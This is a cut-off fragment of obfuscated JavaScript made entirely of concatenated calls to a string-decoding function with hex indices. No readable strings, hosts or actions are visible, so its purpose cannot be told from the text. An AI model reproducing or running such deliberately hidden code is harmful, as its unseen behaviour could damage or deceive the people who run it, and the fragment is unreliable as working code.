_0x4314ef(0xb82)+_0x4314ef(0x3460)+_0x4314ef(0x749)+_0x4314ef(0x1d72)+_0x4314ef(0x248f)+_0x4314ef(0x452)+_0x4314ef(0x9e9)+_0x4314ef(0xf56)+_0x4314ef(0x5c0)+_0x4314ef(0x366c)+_0x4314ef(0x30b5)+_0x4314ef(0xb82)+_0x4314ef(0x3460)+_0x4314ef(0x7b3)+_0x4314ef(0x621)+_0x4314ef(0x59a)+_0x4314ef(0x967)+_0x4314ef(0x3641)+_0x4314ef(0xbe7)+_0x4314ef(0x33ca)+_0x4314ef(0x2246)+_0x4314ef(0x21ba)+_0x4314ef(0x1b37)+_0x4314ef(0x18ee)+_0x4314ef(0x5b6)+_0x4314ef(0xfe5)+_0x4314ef(0xe33)+_0x4314ef(0x2f2c)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0x1288)+_0x4314ef(0x1e23)+_0x4314ef(0x1d08)+_0x4314ef(0x3539)+_0x4314ef(0x291c)+_0x4314ef(0x1adb)+_0x4314ef(0x1f48)+_0x4314ef(0x1365)+_0x4314ef(0x1982)+_0x4314ef(0x2cf3)+_0x4314ef(0x2187)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x230d)+_0x4314ef(0x20b3)+_0x4314ef(0x2635)+_0x4314ef(0x1435)+_0x4314ef(0x20fc)+_0x4314ef(0x27c9)+_0x4314ef(0x3283)+_0x4314ef(0x19c6)+_0x4314ef(0x364e)+_0x4314ef(0xa59)+_0x4314ef(0x5ed)+_0x4314ef(0x988)+_0x4314ef(0xd8b)+_0x4314ef(0x121f)+_0x4314ef(0x192c)+_0x4314ef(0x27c)+_0x4314ef(0x2fc4)+_0x4314ef(0x27cb)+_0x4314ef(0xcf4)+_0x4314ef(0x32a0)+_0x4314ef(0x5ea)+_0x4314ef(0x86f)+_0x4314ef(0x76b)+_0x4314ef(0x2433)+_0x4314ef(0xc9e)+_0x4314ef(0x317e)+_0x4314ef(0x253e)+_0x4314ef(0x1f71)+_0x4314ef(0x15ee)+_0x4314ef(0x359f)+_0x4314ef(0x1d62)+_0x4314ef(0x16e4)+_0x4314ef(0x1e5e)+_0x4314ef(0x408)+_0x4314ef(0x59e)+_0x4314ef(0xe7b)+_0x4314ef(0x174a)+_0x4314ef(0x1d06)+_0x4314ef(0x20ed)+_0x4314ef(0xaa8)+_0x4314ef(0x1ff1)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x141a)+_0x4314ef(0x6b7))+(_0x4314ef(0xb2e)+_0x4314ef(0x3483)+_0x4314ef(0x5e0)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x2251)+_0x4314ef(0x1c30)+_0x4314ef(0x12c1)+_0x4314ef(0x2482)+_0x4314ef(0x2624)+_0x4314ef(0x1777)+_0x4314ef(0xe3a)+_0x4314ef(0xd56)+_0x4314ef(0x3071)+_0x4314ef(0x1d44)+_0x4314ef(0x487)+_0x4314ef(0x2789)+_0x4314ef(0x10c9)+_0x4314ef(0x2bc1)+_0x4314ef(0x651)+_0x4314ef(0x167a)+_0x4314ef(0x161f)+_0x4314ef(0x28f6)+_0x4314ef(0x6c1)+_0x4314ef(0x23b1)+_0x4314ef(0x688)+_0x4314ef(0x1839)+_0x4314ef(0x2a90)+_0x4314ef(0x167a)+_0x4314ef(0x161f)+_0x4314ef(0x2e93)+_0x4314ef(0x591)+_0x4314ef(0x3006)+_0x4314ef(0x3349)+_0x4314ef(0x1fc3)+_0x4314ef(0x989)+_0x4314ef(0x35ab)+_0x4314ef(0x591)+_0x4314ef(0x27bb)+_0x4314ef(0x91a)+_0x4314ef(0x3118)+_0x4314ef(0x4cb)+_0x4314ef(0x439)+_0x4314ef(0x20a6)+_0x4314ef(0x324)+_0x4314ef(0x9e0)+_0x4314ef(0xc97)+_0x4314ef(0xcad)+_0x4314ef(0x9e0)+_0x4314ef(0x1b98)+_0x4314ef(0x3603)+_0x4314ef(0x3a1)+_0x4314ef(0x118f)+_0x4314ef(0x2a40)+_0x4314ef(0x1b10)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x1a5b)+_0x4314ef(0x34e3)+_0x4314ef(0x1d88)+_0x4314ef(0x3c2)+_0x4314ef(0x166d)+_0x4314ef(0x1bc3)+_0x4314ef(0x17e6)+_0x4314ef(0x3316)+_0x4314ef(0xa03)+_0x4314ef(0x1e9f)+_0x4314ef(0x1508)+_0x4314ef(0x22cc)+_0x4314ef(0x1924)+_0x4314ef(0x9cf)+_0x4314ef(0x287e)+_0x4314ef(0x2406)+_0x4314ef(0x10c4)+_0x4314ef(0x157e)+_0x4314ef(0x1fcd)+_0x4314ef(0xb95)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xa59)+_0x4314ef(0x295d)+_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x2559)+_0x4314ef(0x131e)+_0x4314ef(0x14af)+_0x4314ef(0x29ef)+_0x4314ef(0x1b8f)+_0x4314ef(0x35ec)+_0x4314ef(0x2449)+_0x4314ef(0x338b)+_0x4314ef(0x730)+_0x4314ef(0x3471)+_0x4314ef(0xd04))+(_0x4314ef(0x1c44)+_0x4314ef(0x34bd)+_0x4314ef(0x475)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce)+_0x4314ef(0x2637)+_0x4314ef(0x342e)+_0x4314ef(0x234d)+_0x4314ef(0x122d)+_0x4314ef(0x1b5a)+_0x4314ef(0xb95)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2c51)+_0x4314ef(0x16e2)+_0x4314ef(0xfe3)+_0x4314ef(0x1525)+_0x4314ef(0x4dc)+_0x4314ef(0x1067)+_0x4314ef(0x247f)+_0x4314ef(0x18c3)+_0x4314ef(0x23a1)+_0x4314ef(0x1fe3)+_0x4314ef(0x1e5e)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x1e4)+_0x4314ef(0x5c9)+_0x4314ef(0xc01)+_0x4314ef(0x31fd)+_0x4314ef(0x1af)+_0x4314ef(0x1a7b)+_0x4314ef(0x267b)+_0x4314ef(0x66a)+_0x4314ef(0xe06)+_0x4314ef(0x15b4)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x2581)+_0x4314ef(0x1a15)+_0x4314ef(0x2c9)+_0x4314ef(0x1335)+_0x4314ef(0xf6f)+_0x4314ef(0xb95)+_0x4314ef(0x2039)+_0x4314ef(0x2686)+_0x4314ef(0x1cb0)+_0x4314ef(0x1b2b)+_0x4314ef(0x24ef)+_0x4314ef(0x2104)+_0x4314ef(0x771)+_0x4314ef(0x3195)+_0x4314ef(0x10fe)+_0x4314ef(0x2244)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x18dd)+_0x4314ef(0x2a74)+_0x4314ef(0x3293)+_0x4314ef(0x2e87)+_0x4314ef(0x1de3)+_0x4314ef(0x235)+_0x4314ef(0x9e0)+_0x4314ef(0x1cb)+_0x4314ef(0x35ee)+_0x4314ef(0x2cd8)+_0x4314ef(0xea4)+_0x4314ef(0x1785)+_0x4314ef(0x288b)+_0x4314ef(0x251d)+_0x4314ef(0x8c9)+_0x4314ef(0xd9c)+_0x4314ef(0x1f6e)+_0x4314ef(0x1004)+_0x4314ef(0x1500)+_0x4314ef(0xff1)+_0x4314ef(0x2035)+_0x4314ef(0xf24)+_0x4314ef(0x1732)+_0x4314ef(0x649)+_0x4314ef(0x1213)+_0x4314ef(0x2f4e)+_0x4314ef(0x2bf)+_0x4314ef(0x2f81)+_0x4314ef(0x226f)+_0x4314ef(0x1e53)+_0x4314ef(0x16ce)+_0x4314ef(0xe32)+_0x4314ef(0x1081)+_0x4314ef(0x250c)+_0x4314ef(0x1b5c))+(_0x4314ef(0x2ab)+_0x4314ef(0x2ec9)+_0x4314ef(0x35ec)+_0x4314ef(0x2b8d)+_0x4314ef(0x2b7b)+_0x4314ef(0xf9d)+_0x4314ef(0x136b)+_0x4314ef(0x2aa5)+_0x4314ef(0x116d)+_0x4314ef(0x136f)+_0x4314ef(0x2e14)+_0x4314ef(0x638)+_0x4314ef(0x3418)+_0x4314ef(0x2cd2)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x2287)+_0x4314ef(0x2f67)+_0x4314ef(0x2cc3)+_0x4314ef(0x26ec)+_0x4314ef(0x1a2e)+_0x4314ef(0x2256)+_0x4314ef(0x1dd9)+_0x4314ef(0x1e9f)+_0x4314ef(0xc93)+_0x4314ef(0x30d9)+_0x4314ef(0x2b7d)+_0x4314ef(0x68a)+_0x4314ef(0x3118)+_0x4314ef(0x3430)+_0x4314ef(0x331a)+_0x4314ef(0x18ae)+_0x4314ef(0x354e)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0x2201)+_0x4314ef(0x1777)+_0x4314ef(0x1c72)+_0x4314ef(0x2f0c)+_0x4314ef(0x1d3b)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x3eb)+_0x4314ef(0x31fd)+_0x4314ef(0x1a2e)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x2969)+_0x4314ef(0x1d21)+_0x4314ef(0x2786)+_0x4314ef(0x3539)+_0x4314ef(0x3136)+_0x4314ef(0x2f0e)+_0x4314ef(0xf66)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a)+_0x4314ef(0x30ff)+_0x4314ef(0xc48)+_0x4314ef(0x24c0)+_0x4314ef(0x97f)+_0x4314ef(0x2a2b)+_0x4314ef(0x5ae)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0xa99)+_0x4314ef(0x2064)+_0x4314ef(0x730)+_0x4314ef(0x1c34)+_0x4314ef(0x2fbb)+_0x4314ef(0x2051)+_0x4314ef(0x180e)+_0x4314ef(0x5a0)+_0x4314ef(0x354a)+_0x4314ef(0x1d64)+_0x4314ef(0x1f1a)+_0x4314ef(0x35fa)+_0x4314ef(0x1dbf)+_0x4314ef(0x22ce)+_0x4314ef(0x21d3)+_0x4314ef(0x315a)+_0x4314ef(0x2504)+_0x4314ef(0x35a4)+_0x4314ef(0xbb8)+_0x4314ef(0x2608)+_0x4314ef(0x919)+_0x4314ef(0x703)+_0x4314ef(0x2e67)+_0x4314ef(0x346d)+_0x4314ef(0xb2a))+(_0x4314ef(0x1190)+_0x4314ef(0x2917)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0xc9c)+_0x4314ef(0x1777)+_0x4314ef(0x2b22)+_0x4314ef(0x2f0c)+_0x4314ef(0x1d3b)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x3eb)+_0x4314ef(0x31fd)+_0x4314ef(0x1a2e)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x2969)+_0x4314ef(0x1d21)+_0x4314ef(0x1b2b)+_0x4314ef(0x3539)+_0x4314ef(0x650)+_0x4314ef(0xb96)+_0x4314ef(0x33d9)+_0x4314ef(0x2e66)+_0x4314ef(0x31b)+_0x4314ef(0x668)+_0x4314ef(0xc2e)+_0x4314ef(0x1202)+_0x4314ef(0x2ba1)+_0x4314ef(0x124e)+_0x4314ef(0x2e9d)+_0x4314ef(0xc3a)+_0x4314ef(0x4a2)+_0x4314ef(0x244e)+_0x4314ef(0xd30)+_0x4314ef(0x35ec)+_0x4314ef(0x37f)+_0x4314ef(0x18aa)+_0x4314ef(0x216e)+_0x4314ef(0x7b9)+_0x4314ef(0x266)+_0x4314ef(0x18a4)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x5ba)+_0x4314ef(0x34c3)+_0x4314ef(0x20b6)+_0x4314ef(0x210c)+_0x4314ef(0x207f)+_0x4314ef(0x17c8)+_0x4314ef(0x252d)+_0x4314ef(0x634)+_0x4314ef(0x2f8d)+_0x4314ef(0x26c)+_0x4314ef(0x5ee)+_0x4314ef(0x1952)+_0x4314ef(0x2c8f)+_0x4314ef(0x2f0c)+_0x4314ef(0x1fa)+_0x4314ef(0x825)+_0x4314ef(0x2a24)+_0x4314ef(0x2bc9)+_0x4314ef(0x2057)+_0x4314ef(0x190f)+_0x4314ef(0x2e4d)+_0x4314ef(0x31ff)+_0x4314ef(0x2597)+_0x4314ef(0x291f)+_0x4314ef(0x1c56)+_0x4314ef(0x3141)+_0x4314ef(0x30d6)+_0x4314ef(0x2db7)+_0x4314ef(0xe7e)+_0x4314ef(0x68c)+_0x4314ef(0x346d)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x737)+_0x4314ef(0x2b7f)+_0x4314ef(0x1fae)+_0x4314ef(0x3614)+_0x4314ef(0x17c2)+_0x4314ef(0x216e)+_0x4314ef(0x2532)+_0x4314ef(0x25d5)+_0x4314ef(0x3051)+_0x4314ef(0x2aa1)+_0x4314ef(0x2db1)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce))+(_0x4314ef(0x2637)+_0x4314ef(0x3e1)+_0x4314ef(0x234d)+_0x4314ef(0x2bfa)+_0x4314ef(0x865)+_0x4314ef(0x140e)+_0x4314ef(0x1d60)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x270c)+_0x4314ef(0x16e2)+_0x4314ef(0x2c19)+_0x4314ef(0x131a)+_0x4314ef(0x1834)+_0x4314ef(0xd66)+_0x4314ef(0x379)+_0x4314ef(0x180e)+_0x4314ef(0x5a0)+_0x4314ef(0x354a)+_0x4314ef(0x1d64)+_0x4314ef(0x1f1a)+_0x4314ef(0x35fa)+_0x4314ef(0x1137)+_0x4314ef(0x14c1)+_0x4314ef(0xa99)+_0x4314ef(0xb99)+_0x4314ef(0x2df4)+_0x4314ef(0x3420)+_0x4314ef(0x1af8)+_0x4314ef(0x1133)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a7b)+_0x4314ef(0x1e80)+_0x4314ef(0x1d7d)+_0x4314ef(0x30b3)+_0x4314ef(0x29f8)+_0x4314ef(0x1768)+_0x4314ef(0x267f)+_0x4314ef(0x1aaf)+_0x4314ef(0x5c8)+_0x4314ef(0x3347)+_0x4314ef(0x35ec)+_0x4314ef(0x22ae)+_0x4314ef(0x31b1)+_0x4314ef(0x182)+_0x4314ef(0x985)+_0x4314ef(0xde4)+_0x4314ef(0x251e)+_0x4314ef(0x175c)+_0x4314ef(0x2dce)+_0x4314ef(0x316c)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0x2eb4)+_0x4314ef(0x27e2)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0xc46)+_0x4314ef(0x1bc3)+_0x4314ef(0x1a2d)+_0x4314ef(0x319e)+_0x4314ef(0x2a92)+_0x4314ef(0x1118)+_0x4314ef(0x174a)+_0x4314ef(0x25ff)+_0x4314ef(0x303d)+_0x4314ef(0x8c5)+_0x4314ef(0x10a8)+_0x4314ef(0xe9e)+_0x4314ef(0xb47)+_0x4314ef(0x2c86)+_0x4314ef(0x204f)+_0x4314ef(0x34cf)+_0x4314ef(0xea4)+_0x4314ef(0x9fd)+_0x4314ef(0x35ee)+_0x4314ef(0x1f3f)+_0x4314ef(0xcae)+_0x4314ef(0x1938)+_0x4314ef(0x2fe6)+_0x4314ef(0xef4)+_0x4314ef(0x2256)+_0x4314ef(0x307c)+_0x4314ef(0x3349)+_0x4314ef(0x20eb)+_0x4314ef(0xfd7)+_0x4314ef(0x1b73)+_0x4314ef(0x1b9a)+_0x4314ef(0x3290)+_0x4314ef(0x2426)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a))+(_0x4314ef(0x30ff)+_0x4314ef(0x136b)+_0x4314ef(0x369)+_0x4314ef(0x1133)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a15)+_0x4314ef(0x1fb)+_0x4314ef(0x17c)+_0x4314ef(0xaa4)+_0x4314ef(0xa37)+_0x4314ef(0x1cb0)+_0x4314ef(0x25d3)+_0x4314ef(0x1302)+_0x4314ef(0x22a3)+_0x4314ef(0x116d)+_0x4314ef(0x1c9d)+_0x4314ef(0x2d9c)+_0x4314ef(0x1a65)+_0x4314ef(0x1c0f)+_0x4314ef(0x3294)+_0x4314ef(0x91c)+_0x4314ef(0xd04)+_0x4314ef(0x1c44)+_0x4314ef(0x34bd)+_0x4314ef(0x475)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce)+_0x4314ef(0x2637)+_0x4314ef(0x3e1)+_0x4314ef(0x234d)+_0x4314ef(0x122d)+_0x4314ef(0x2ea)+_0x4314ef(0x2f5c)+_0x4314ef(0x1df2)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0xbb4)+_0x4314ef(0x2046)+_0x4314ef(0x196d)+_0x4314ef(0x136b)+_0x4314ef(0x1f3e)+_0x4314ef(0x1df2)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x3360)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x21d6)+_0x4314ef(0x2d7d)+_0x4314ef(0x14af)+_0x4314ef(0xbe5)+_0x4314ef(0xb76)+_0x4314ef(0x1305)+_0x4314ef(0x140b)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x2fc8)+_0x4314ef(0xf71)+_0x4314ef(0x1353)+_0x4314ef(0x1880)+_0x4314ef(0x1b73)+_0x4314ef(0x9e0)+_0x4314ef(0x17dd)+_0x4314ef(0x6f0)+_0x4314ef(0x39f)+_0x4314ef(0xf9e)+_0x4314ef(0x2ac)+_0x4314ef(0x1aaa)+_0x4314ef(0x156e)+_0x4314ef(0x3d3)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0xc9c)+_0x4314ef(0x2262)+_0x4314ef(0x2851)+_0x4314ef(0x345f)+_0x4314ef(0x334)+_0x4314ef(0x20ee)+_0x4314ef(0x17c1)+_0x4314ef(0x1d21)+_0x4314ef(0x2354)+_0x4314ef(0x35ee)+_0x4314ef(0x2cd8))+(_0x4314ef(0x20a6)+_0x4314ef(0x1088)+_0x4314ef(0xf90)+_0x4314ef(0x26b7)+_0x4314ef(0x1ead)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x146c)+_0x4314ef(0x1cb0)+_0x4314ef(0xca3)+_0x4314ef(0xa3f)+_0x4314ef(0x2851)+_0x4314ef(0x2256)+_0x4314ef(0x346a)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x2467)+_0x4314ef(0x2676)+_0x4314ef(0x25b1)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x1e4)+_0x4314ef(0x25b6)+_0x4314ef(0x1482)+_0x4314ef(0x1937)+_0x4314ef(0x345e)+_0x4314ef(0x1895)+_0x4314ef(0xe80)+_0x4314ef(0x3316)+_0x4314ef(0x31df)+_0x4314ef(0x1e9f)+_0x4314ef(0xc93)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x2ef3)+_0x4314ef(0x22ff)+_0x4314ef(0x1116)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a7b)+_0x4314ef(0x2394)+_0x4314ef(0x3623)+_0x4314ef(0x14af)+_0x4314ef(0x14cb)+_0x4314ef(0x1c6c)+_0x4314ef(0x99c)+_0x4314ef(0x137b)+_0x4314ef(0xa60)+_0x4314ef(0x3361)+_0x4314ef(0x2426)+_0x4314ef(0x23a7)+_0x4314ef(0x1254)+_0x4314ef(0x2809)+_0x4314ef(0x150f)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x21db)+_0x4314ef(0x3078)+_0x4314ef(0x15f8)+_0x4314ef(0x1847)+_0x4314ef(0x35a9)+_0x4314ef(0xe7f)+_0x4314ef(0x28bb)+_0x4314ef(0x174a)+_0x4314ef(0xa50)+_0x4314ef(0x2383)+_0x4314ef(0x18aa)+_0x4314ef(0x1804)+_0x4314ef(0x22cc)+_0x4314ef(0x1113)+_0x4314ef(0x8bf)+_0x4314ef(0x2e0a)+_0x4314ef(0xe5c)+_0x4314ef(0x135a)+_0x4314ef(0x170a)+_0x4314ef(0x340c)+_0x4314ef(0x832)+_0x4314ef(0x79a)+_0x4314ef(0x1258)+_0x4314ef(0x3262)+_0x4314ef(0x1559)+_0x4314ef(0x3012)+_0x4314ef(0x1a6)+_0x4314ef(0x32f4)+_0x4314ef(0xb74)+_0x4314ef(0x2b11)+_0x4314ef(0x2c99)+_0x4314ef(0x1d3f)+_0x4314ef(0x208b)+_0x4314ef(0x1113)+_0x4314ef(0x53c))+(_0x4314ef(0x349c)+_0x4314ef(0x120c)+_0x4314ef(0x222b)+_0x4314ef(0x1c56)+_0x4314ef(0x3141)+_0x4314ef(0x30d6)+_0x4314ef(0x43a)+_0x4314ef(0x3349)+_0x4314ef(0x2fff)+_0x4314ef(0x1250)+_0x4314ef(0x1afc)+_0x4314ef(0x1f12)+_0x4314ef(0x21a0)+_0x4314ef(0x10a3)+_0x4314ef(0x261f)+_0x4314ef(0x43b)+_0x4314ef(0x488)+_0x4314ef(0xe17)+_0x4314ef(0x2bc2)+_0x4314ef(0x2591)+_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x2611)+_0x4314ef(0x2984)+_0x4314ef(0x183a)+_0x4314ef(0x49e)+_0x4314ef(0x25cb)+_0x4314ef(0x4e8)+_0x4314ef(0x20b9)+_0x4314ef(0x28b4)+_0x4314ef(0x303)+_0x4314ef(0x12e3)+_0x4314ef(0x35c9)+_0x4314ef(0xe1f)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x31d7)+_0x4314ef(0x2cfb)+_0x4314ef(0x2c99)+_0x4314ef(0x74f)+_0x4314ef(0x1182)+_0x4314ef(0x25e8)+_0x4314ef(0x2f7c)+_0x4314ef(0x42c)+_0x4314ef(0x230f)+_0x4314ef(0x1e97)+_0x4314ef(0x343)+_0x4314ef(0xdf5)+_0x4314ef(0x2cd1)+_0x4314ef(0x3240)+_0x4314ef(0x364e)+_0x4314ef(0x20a3)+_0x4314ef(0xe92)+_0x4314ef(0x139c)+_0x4314ef(0x3657)+_0x4314ef(0x1a56)+_0x4314ef(0x1e50)+_0x4314ef(0x25cb)+_0x4314ef(0x1393)+_0x4314ef(0xa5e)+_0x4314ef(0x8bf)+_0x4314ef(0xc12)+_0x4314ef(0x1f6e)+_0x4314ef(0x360)+_0x4314ef(0x2d76)+_0x4314ef(0x1e91)+_0x4314ef(0xe47)+_0x4314ef(0x2e0a)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x1a6f)+_0x4314ef(0x2d66)+_0x4314ef(0xad0)+_0x4314ef(0xa5e)+_0x4314ef(0x8bf)+_0x4314ef(0x15e9)+_0x4314ef(0x5ce)+_0x4314ef(0x20a6)+_0x4314ef(0x1b09)+_0x4314ef(0x1203)+_0x4314ef(0x346d)+_0x4314ef(0x257c)+_0x4314ef(0x1719)+_0x4314ef(0x62a)+_0x4314ef(0xae9)+_0x4314ef(0x230f)+_0x4314ef(0x1ab7)+_0x4314ef(0x200a)+_0x4314ef(0x2b64)+_0x4314ef(0x1c11)+_0x4314ef(0x53c)+_0x4314ef(0x349c)+_0x4314ef(0x2855)+_0x4314ef(0xa75)+_0x4314ef(0x2426)+_0x4314ef(0x2688)+_0x4314ef(0x15de)+_0x4314ef(0x2006)+_0x4314ef(0x899)+_0x4314ef(0x2591))+(_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0x221e)+_0x4314ef(0x338e)+_0x4314ef(0x183a)+_0x4314ef(0x49e)+_0x4314ef(0x25cb)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x2976)+_0x4314ef(0xe06)+_0x4314ef(0xe14)+_0x4314ef(0xa1b)+_0x4314ef(0x1291)+_0x4314ef(0x1155)+_0x4314ef(0x22cc)+_0x4314ef(0x136b)+_0x4314ef(0x2eae)+_0x4314ef(0x2f62)+_0x4314ef(0x2bd0)+_0x4314ef(0x2bfe)+_0x4314ef(0x1684)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x353b)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x1b65)+_0x4314ef(0x1298)+_0x4314ef(0x3330)+_0x4314ef(0x2b98)+_0x4314ef(0x3425)+_0x4314ef(0x346d)+_0x4314ef(0x7c4)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0x221e)+_0x4314ef(0x106f)+_0x4314ef(0x184c)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x2f41)+_0x4314ef(0x25b5)+_0x4314ef(0x1417)+_0x4314ef(0xc46)+_0x4314ef(0x1934)+_0x4314ef(0x24d8)+_0x4314ef(0x20a6)+_0x4314ef(0xc2d)+_0x4314ef(0x2d76)+_0x4314ef(0x2bfe)+_0x4314ef(0x1684)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x353b)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x2b3)+_0x4314ef(0x259)+_0x4314ef(0x37a)+_0x4314ef(0x196b)+_0x4314ef(0x48c)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x152b)+_0x4314ef(0x1b94)+_0x4314ef(0x1c22)+_0x4314ef(0x3240)+_0x4314ef(0x364e)+_0x4314ef(0x2213)+_0x4314ef(0x22de)+_0x4314ef(0x183a)+_0x4314ef(0x2ad2)+_0x4314ef(0x25cb)+_0x4314ef(0x1393)+_0x4314ef(0x152b)+_0x4314ef(0x1719)+_0x4314ef(0x62a)+_0x4314ef(0x1f35)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x2f41)+_0x4314ef(0xd01)+_0x4314ef(0x2591)+_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x3069)+_0x4314ef(0x1250)+_0x4314ef(0x1afc)+_0x4314ef(0x34a7)+_0x4314ef(0x3013)+_0x4314ef(0x10c4))+(_0x4314ef(0x201b)+_0x4314ef(0xd6d)+_0x4314ef(0x1bfb)+_0x4314ef(0x3149)+_0x4314ef(0x18e1)+_0x4314ef(0x1c7)+_0x4314ef(0x74f)+_0x4314ef(0x6a1)+_0x4314ef(0x30a5)+_0x4314ef(0x357c)+_0x4314ef(0x31d7)+_0x4314ef(0x2cfb)+_0x4314ef(0x2c99)+_0x4314ef(0x42d)+_0x4314ef(0x998)+_0x4314ef(0x1010)+_0x4314ef(0x7e2)+_0x4314ef(0x1066)+_0x4314ef(0x2275)+_0x4314ef(0xb8e)+_0x4314ef(0x558)+_0x4314ef(0x1bfa)+_0x4314ef(0xb74)+_0x4314ef(0x2b11)+_0x4314ef(0x2c99)+_0x4314ef(0x1d3f)+_0x4314ef(0x208b)+_0x4314ef(0x558)+_0x4314ef(0x2d8b)+_0x4314ef(0x1821)+_0x4314ef(0x2976)+_0x4314ef(0xe06)+_0x4314ef(0xe14)+_0x4314ef(0xd6d)+_0x4314ef(0x223f)+_0x4314ef(0x29f1)+_0x4314ef(0x22cc)+_0x4314ef(0x136b)+_0x4314ef